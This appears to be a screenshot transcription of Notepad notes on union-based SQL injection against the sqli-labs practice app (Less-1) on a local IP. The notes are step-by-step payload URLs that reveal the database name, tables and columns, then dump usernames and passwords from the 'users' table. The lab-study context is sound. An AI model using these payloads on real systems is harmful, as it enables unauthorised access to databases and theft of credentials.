 *SQL - Notepad
File Edit Format View Help
after that we need to find database =>
union select 1,database(),3 --+
Fetch Table =>
192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name)
,3 from information_schema.table_constraints --+
Fetch Column =>
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,
group_concat(column_name),3 from information_schema.columns where table_name="users"
Fetch Credentials =>
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,
group_concat(username), group_concat(password) from users --+
Ln 35, Col 1 100% Windows (CRLF) UTF-8